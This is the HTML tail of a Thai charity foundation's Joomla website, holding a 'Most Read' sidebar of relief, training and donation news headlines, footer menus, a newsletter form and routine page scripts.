				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-106870743" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=159:6-2561&amp;catid=41&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2018/06/06062018/06062018_0010.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 07 2561								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=159:6-2561&amp;catid=41&amp;Itemid=103">จัดอบรมหลักสูตร “การช่วยเหลือปฐมพยาบาลขึ้นพื้นฐาน” รุ่นที่ 6 ประจำปี 2561</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1507:2021-04-16-08-13-05&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2021/04/15042021/172420168.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									เม.ย., 15 2564								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1507:2021-04-16-08-13-05&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอเมือง จังหวัดนครสวรรค์</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1267:600&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2020/10/21102020/122113745.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 16 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1267:600&amp;catid=63&amp;Itemid=112">แพ็คถุงยังชีพ 600 ชุด แจกผู้ประสบภัยน้ำท่วมในพื้นที่อำเภออรัญประเทศ จังหวัดสระแก้ว  .</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3309:2024-07-26-09-34-52&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2024/07/25072024/453007084.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 25 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3309:2024-07-26-09-34-52&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยตำบลหนองสามวัง อำเภอหนองเสือ จังหวัดปทุมธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=524:2019-06-14-02-16-00&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2019/13062019_1/13062019_1_001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 13 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=524:2019-06-14-02-16-00&amp;catid=37&amp;Itemid=112"> ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้ อ.สามพราน จ.นครปฐม</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4011:2025-06-25-02-17-14&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/06/23062025/509606677.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4011:2025-06-25-02-17-14&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจาก คุณโค้วไน่ไน และครอบครัว เพื่อร่วมสมทบทุนในงานช่วยเหลือด้านสาธารณกุศลต่างๆ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-none item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=139:2018-06-15-02-13-59&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/01062018/01062018_0001.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=139:2018-06-15-02-13-59&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบอัคคีภัย จ.สุพรรณบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2338:2022-09-15-12-46-39&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/09/15092022_1/307123648.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2338:2022-09-15-12-46-39&amp;catid=63&amp;Itemid=112">แผนกบรรเทาสาธารณภัยมูลนิธิป่อเต็กตึ๊งลงพื้นที่ช่วยเหลือผู้ประสบภัยน้ำท่วม ตำบลเนินพระ อำเภอเมือง จังหวัดระยอง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2263:2022-08-22-13-25-48&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2022/08/21082022/300583604.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2263:2022-08-22-13-25-48&amp;catid=36&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคณ วัดพระพุทธบาทประทานพร (วัดพระบาทน้ำพุ) ตำบลเขาสามยอด อำเภอเมือง จังหวัดลพบุรี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1381:2020-12-23-03-16-39&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2020/12/21122020/131927763.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1381:2020-12-23-03-16-39&amp;catid=37&amp;Itemid=112">แผนกสังคมสงเคราะห์ มอบเงินพร้อมเครื่องอุปโภคบริโภคช่วยเหลือผู้ประสบอัคคีภัยในพื้นที่จังหวัดจันทบุรี</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1904:2021-12-13-08-16-26&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2021/12/11122021/266389241.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1904:2021-12-13-08-16-26&amp;catid=62&amp;Itemid=112">มอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภคให้แก่ผู้ประสบภัยหนาวในพื้นที่จังหวัดหนองบัวลำภู</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3447:5-256&amp;catid=40&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2024/09/20092024/461200177.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3447:5-256&amp;catid=40&amp;Itemid=112">จัดอบรมหลักสูตรเริ่มต้นวิชาป้องกันตัวและต้านภัยคุกคามฯ รุ่นที่ 5/256</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/09/25092024/461267115.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3445:2024-09-26-06-08-30&amp;catid=35&amp;Itemid=112">หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอกันทรวิชัย จังหวัดมหาสารคาม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2896:2023-09-20-01-46-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2023/09/19092023/379530879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2896:2023-09-20-01-46-58&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบวาตภัย อำเภอวิเศษชัยชาญ จังหวัดอ่างทอง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2242:2022-08-12-07-13-37&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/FlashFlood/2022/08/12082022_1/299088305.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2242:2022-08-12-07-13-37&amp;catid=63&amp;Itemid=112"> มูลนิธิป่อเต็กตึ๊ง ร่วมกับ กู้ภัยกกไทร นำอาหารปรุงสุกบรรจุกล่องออกแจกจ่ายให้แก่ผู้ประสบภัยน้ำท่วมในพื้นที่ ตำบลหนองไขว่ อำเภอหล่มสัก จังหวัดเพชรบูรณ์</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-106870743", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing32961">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing32961"  >
		<form id="formAcymailing32961" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing32961', 0)" method="post" name="formAcymailing32961"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing32961"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing32961', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2595%3A2565-34%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2595%3A2565-34%26catid%3D62%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing32961" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="fa1ebdafd253d54a534539df10b16dce" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>